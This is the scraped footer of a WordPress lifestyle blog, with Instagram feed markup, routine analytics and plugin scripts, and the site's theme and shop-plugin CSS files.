sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img decoding="async" src="https://tobebright.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Surprise! We love chaos 🤭 Welcome to the family, Yaeger! 🐶♥️"> </a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18044622860299924" data-date="1752190225"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/reel/DL8hO0bRX9P/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/519284337_18510072016061690_8488757858117609545_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=SNSbVv0qh1EQ7kNvwEUJBi3&#038;_nc_oc=Adnq_PToAVEUjjoekfgRs2oCSuDLDjDyTWPueL7jrPxcXKeAtq1N0Pb1BV8Y3dAKfMs&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&#038;oh=00_AfoAqWtM57i4eQLl3FyH_XLhXyv8_eLl-C5kt61mt9UmTw&#038;oe=69809241" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/519284337_18510072016061690_8488757858117609545_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=SNSbVv0qh1EQ7kNvwEUJBi3&amp;_nc_oc=Adnq_PToAVEUjjoekfgRs2oCSuDLDjDyTWPueL7jrPxcXKeAtq1N0Pb1BV8Y3dAKfMs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_AfoAqWtM57i4eQLl3FyH_XLhXyv8_eLl-C5kt61mt9UmTw&amp;oe=69809241&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/519284337_18510072016061690_8488757858117609545_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=SNSbVv0qh1EQ7kNvwEUJBi3&amp;_nc_oc=Adnq_PToAVEUjjoekfgRs2oCSuDLDjDyTWPueL7jrPxcXKeAtq1N0Pb1BV8Y3dAKfMs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_AfoAqWtM57i4eQLl3FyH_XLhXyv8_eLl-C5kt61mt9UmTw&amp;oe=69809241&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/519284337_18510072016061690_8488757858117609545_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=SNSbVv0qh1EQ7kNvwEUJBi3&amp;_nc_oc=Adnq_PToAVEUjjoekfgRs2oCSuDLDjDyTWPueL7jrPxcXKeAtq1N0Pb1BV8Y3dAKfMs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_AfoAqWtM57i4eQLl3FyH_XLhXyv8_eLl-C5kt61mt9UmTw&amp;oe=69809241&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/519284337_18510072016061690_8488757858117609545_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=SNSbVv0qh1EQ7kNvwEUJBi3&amp;_nc_oc=Adnq_PToAVEUjjoekfgRs2oCSuDLDjDyTWPueL7jrPxcXKeAtq1N0Pb1BV8Y3dAKfMs&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_AfoAqWtM57i4eQLl3FyH_XLhXyv8_eLl-C5kt61mt9UmTw&amp;oe=69809241&quot;}"> <span class="sbi-screenreader">The millennial I am couldn’t let this enormous, </span> <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg> <img decoding="async" src="https://tobebright.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The millennial I am couldn’t let this enormous, heavy piece of solid wood furniture that held our 1997-2000s family computer go to the salvage yard - so she went from my parent’s family room to mine &amp; got a much-deserved glow up. The nostalgia is hitting hard 🥲🫶🏼"> </a></div></div></div><div id="sbi_load" ></div> <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;18044622860299924&quot;:{&quot;id&quot;:&quot;519284337_18510072016061690_8488757858117609545_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18051282749566607&quot;:{&quot;id&quot;:&quot;518799426_18510867940061690_2611556765900116209_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17888683536225645&quot;:{&quot;id&quot;:&quot;551295832_763727893229276_8613272519605500945_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18101711863654649&quot;:{&quot;id&quot;:&quot;567883661_18531853336061690_4371555027381869205_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}"> </span></div><style type="text/css">#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus{
			outline: none;
			box-shadow: inset 0 0 10px 20px #89978D;
		}</style></section><section id="block-19" class="widget widget_block widget_text"><p class="has-text-align-center">© 2024 To Be Bright</p></section></div><nav id="footer-navigation" class="wrap" role="navigation"> <a href="https://empressthemes.com" target="_blank" id="empress-credit" class="em-fonts-secondary">Theme by EmPress</a></nav></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/miramar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style> <script>(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();</script>  <script type="text/javascript">var sbiajaxurl = "https://tobebright.com/wp-admin/admin-ajax.php";</script>  <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <div id='fb-pxl-ajax-code'></div><script type="text/javascript">/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RT0K7X40TG',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */</script><script type="text/javascript" id="jpibfi-script-js-extra">var jpibfi_options = {"hover":{"siteTitle":"","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":200,"min_image_height_small":200,"min_image_width":200,"min_image_width_small":200,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":",30353,30433","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"http:\/\/tobebright.com\/wp-content\/uploads\/2015\/08\/pinthis.png","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":true,"pinImageWidth":120,"pinImageHeight":122,"scroll_selector":"","support_srcset":false}};</script> <script type="text/javascript" src="https://tobebright.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script> <script type="text/javascript" id="leadin-script-loader-js-js-extra">var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"10.2.17"};</script> <script type="text/javascript" src="https://js.hs-scripts.com/21414899.js?integration=WordPress&amp;ver=10.2.17" id="leadin-script-loader-js-js"></script> <script type="text/javascript" id="edd-ajax-js-extra">var edd_scripts = {"ajaxurl":"https:\/\/tobebright.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"paypal_commerce","redirect_to_checkout":"1","checkout_page":"https:\/\/tobebright.com\/checkout-2\/","permalinks":"1","quantities_enabled":"1","taxes_enabled":"1","current_page":"16942"};</script> <script type="text/javascript" src="https://tobebright.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.2.6" id="edd-ajax-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/plugins/em-shop/assets/js/carousel.js?ver=2.0.2" id="em-shop-carousel-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/themes/miramar/js/skip-link-focus-fix.js?ver=20151215" id="miramar-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/themes/miramar/js/superfish.js?ver=1.1" id="superfish-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/themes/miramar/js/jquery.slicknav.min.js?ver=1.1" id="slicknav-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/themes/miramar/js/classie.js?ver=1.1" id="classie-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/themes/miramar/js/uisearch.js?ver=1.1" id="uisearch-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/themes/miramar/js/empress.js?ver=1.1" id="empress-js"></script> <script type="text/javascript" src="https://tobebright.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6" id="page-links-to-js"></script> <script type="text/javascript" id="sbi_scripts-js-extra">var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/tobebright.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/tobebright.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/tobebright.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://tobebright.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.5" id="sbi_scripts-js"></script> <script type="text/javascript">new UISearch( document.getElementById( 'sb-search' ) );</script> <script type="text/javascript">new UISearch( document.getElementById( 'sb-scroll' ) );</script> <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c55fb64ccefa691',t:'MTc2OTY2MDg5OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_73978471eff2acd604b0f1b910f00779.css?ver=6.8.3
body_size: -188
content:
@font-face{font-family:'Butler';src:url(//tobebright.com/wp-content/plugins/em-fonts/fonts/butler-extra-light/butler_ultra_light-webfont.woff) format('woff2'),url(//tobebright.com/wp-content/plugins/em-fonts/fonts/butler-extra-light/butler_ultra_light-webfont.woff2) format('woff');font-weight:200;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_d2ae6e49943ad4bea1599f1fda33f90a.css?ver=6.8.3
body_size: 600
content:
body:not(.empress) .em-shop-the-post{padding:20px;margin-top:20px;text-align:center;border:1px solid #eee}body:not(.empress) h3.em-shop-title{margin:0 0 10px}.em-shop-products{position:relative;background:#fff;padding:0;margin:1.5em 0}.em-shop-code .em-shop-products{margin:0}.em-shop-products.em-shop-products-grid{padding:0}.em-shop-product a,.em-shop-product span{border:1px solid #fff;display:block;padding:10px;height:250px}.em-shop-code .em-shop-product a,.em-shop-code .em-shop-product span{height:200px}.em-shop-product a:hover,.em-shop-product span:hover{border:1px solid #ccc}.em-shop-product-image{width:100%;height:100%;background-size:contain;background-position:center;background-repeat:no-repeat}.em-shop-products-grid{display:grid;grid-template-columns:1fr 1fr 1fr;gap:20px}.em-shop-products-carousel .slick-arrow{cursor:pointer;position:absolute;z-index:100;top:50%;transform:translateY(-50%);text-indent:-9999px;border-radius:50%;width:40px;height:40px;padding:0;margin:0;display:inline-block;background:#fff;border:2px solid #000}.em-shop-products-carousel .slick-arrow:hover{background:#000}.em-shop-products-carousel .slick-arrow.slick-prev{left:-10px}.em-shop-products-carousel .slick-arrow.slick-prev:before{content:"";position:absolute;left:15px;top:13px;display:block;width:10px;height:10px;border-top:2px solid #000;border-left:2px solid #000;transform-origin:center;transform:rotate(-45deg);transition:.3s border}.em-shop-products-carousel .slick-arrow.slick-next{right:-10px}.em-shop-products-carousel .slick-arrow.slick-next:before{content:"";position:absolute;left:11px;top:13px;display:block;width:10px;height:10px;border-top:2px solid #000;border-left:2px solid #000;transform-origin:center;transform:rotate(135deg);transition:.3s border}.em-shop-products-carousel .slick-arrow.slick-disabled{opacity:0;visibility:hidden}.em-shop-products-carousel .slick-arrow.slick-prev:hover:before,.em-shop-products-carousel .slick-arrow.slick-next:hover:before{border-color:#fff}.wp-admin .em-shop-products-carousel{overflow-x:scroll;overflow-y:hidden;height:300px;white-space:nowrap}.wp-admin .em-shop-products-carousel>*{display:inline-block;width:200px;height:300px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

--- FILE ---
content_type: text/css
request_url: https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_efe9ae1995a1b0f128fa99c1a0d91111.css?ver=2.0.2
body_size: 547
content:
body:not(.empress) .em-shop-the-post{padding:20px;margin-top:20px;text-align:center;border:1px solid #eee}body:not(.empress) h3.em-shop-title{margin:0 0 10px}.em-shop-products{position:relative;background:#fff;padding:0;margin:1.5em 0}.em-shop-code .em-shop-products{margin:0}.em-shop-products.em-shop-products-grid{padding:0}.em-shop-product a,.em-shop-product span{border:1px solid #fff;display:block;padding:10px;height:250px}.em-shop-code .em-shop-product a,.em-shop-code .em-shop-product span{height:200px}.em-shop-product a:hover,.em-shop-product span:hover{border:1px solid #ccc}.em-shop-product-image{width:100%;height:100%;background-size:contain;background-position:center;background-repeat:no-repeat}.em-shop-products-grid{display:grid;grid-template-columns:1fr 1fr 1fr;gap:20px}.em-shop-products-carousel .slick-arrow{cursor:pointer;position:absolute;z-index:100;top:50%;transform:translateY(-50%);text-indent:-9999px;border-radius:50%;width:40px;height:40px;padding:0;margin:0;display:inline-block;background:#fff;border:2px solid #000}.em-shop-products-carousel .slick-arrow:hover{background:#000}.em-shop-products-carousel .slick-arrow.slick-prev{left:-10px}.em-shop-products-carousel .slick-arrow.slick-prev:before{content:"";position:absolute;left:15px;top:13px;display:block;width:10px;height:10px;border-top:2px solid #000;border-left:2px solid #000;transform-origin:center;transform:rotate(-45deg);transition:.3s border}.em-shop-products-carousel .slick-arrow.slick-next{right:-10px}.em-shop-products-carousel .slick-arrow.slick-next:before{content:"";position:absolute;left:11px;top:13px;display:block;width:10px;height:10px;border-top:2px solid #000;border-left:2px solid #000;transform-origin:center;transform:rotate(135deg);transition:.3s border}.em-shop-products-carousel .slick-arrow.slick-disabled{opacity:0;visibility:hidden}.em-shop-products-carousel .slick-arrow.slick-prev:hover:before,.em-shop-products-carousel .slick-arrow.slick-next:hover:before{border-color:#fff}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

--- FILE ---
content_type: text/css
request_url: https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_49f2e2220fa21be242544d7d7cda954b.css?ver=6.8.3
body_size: -50
content:
@font-face{font-family:'emfont';src:url(//tobebright.com/wp-content/themes/miramar/css/../fonts/emfont/emfont.eot?y6qiq9);src:url(//tobebright.com/wp-content/themes/miramar/css/../fonts/emfont/emfont.eot?y6qiq9#iefix) format('embedded-opentype'),url(//tobebright.com/wp-content/themes/miramar/css/../fonts/emfont/emfont.ttf?y6qiq9) format('truetype'),url(//tobebright.com/wp-content/themes/miramar/css/../fonts/emfont/emfont.woff?y6qiq9) format('woff'),url(//tobebright.com/wp-content/themes/miramar/css/../fonts/emfont/emfont.svg?y6qiq9#emfont) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:'emfont' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-emlogo:before{content:"\e900"}.icon-ltki:before{content:"\e902"}

--- FILE ---
content_type: text/css
request_url: https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_e20adb553915c60345c37d288e6f4915.css?ver=6.8.3
body_size: 4344
content:
body,button,input,select,textarea{color:#000;font:16px/1.625 'Quattrocento Sans',sans-serif;letter-spacing:.025em}h1,h2,h3,h4,h5,h6{line-height:1.2em}h1{font:50px 'Italiana',serif;letter-spacing:.025em}h2{font:40px 'Italiana',serif;letter-spacing:.025em}h3{font:20px 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em}h4{font:12px 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em}h5{font:12px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em}h6{font:10px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em}.entry-title,.em-fonts-primary{font:50px 'Italiana',serif;letter-spacing:.025em;margin-bottom:20px}.em-fonts-primary-small{font-size:22px}.em-fonts-secondary{font:12px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em}.em-fonts-tertiary{font:20px 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:.5em}p{margin-bottom:1.625em}p:last-of-type{margin-bottom:0}blockquote{margin:0 1.5em;font-style:italic}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{position:absolute;padding:15px;background:#fff;bottom:40px;right:0;max-width:140px}.wp-caption-text{font:10px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em;line-height:2.5em;text-align:left}.gallery{display:flex;justify-content:space-between}.gallery .gallery-item{width:48.823529%}.arrow{display:inline-block;vertical-align:middle;position:relative;width:38px;height:2px;background:#000;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.arrow-left{margin-right:10px}.arrow-left:before{content:'';display:block;width:0;height:0;border-style:solid;border-width:3px 6px 3px 0;border-color:transparent #000 transparent transparent;position:absolute;left:-6px;top:50%;transform:translateY(-50%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.arrow-right{margin-left:10px}.arrow-right:after{content:'';display:block;width:0;height:0;border-style:solid;border-width:3px 0 3px 6px;border-color:transparent transparent transparent #000;position:absolute;right:-6px;top:50%;transform:translateY(-50%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media screen and (max-width:767px){.entry-title{font-size:35px}.gallery{display:block}.gallery .gallery-item{width:100%;margin-bottom:1.5em}}a{color:#000;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.post-single .entry-content a,#info-page .entry-content a{-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,1);box-shadow:inset 0 -1px 0 rgba(0,0,0,1)}.post-single .entry-content a:hover,#info-page .entry-content a:hover{-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,0),0 6px 0 rgba(0,0,0,1);box-shadow:inset 0 0 0 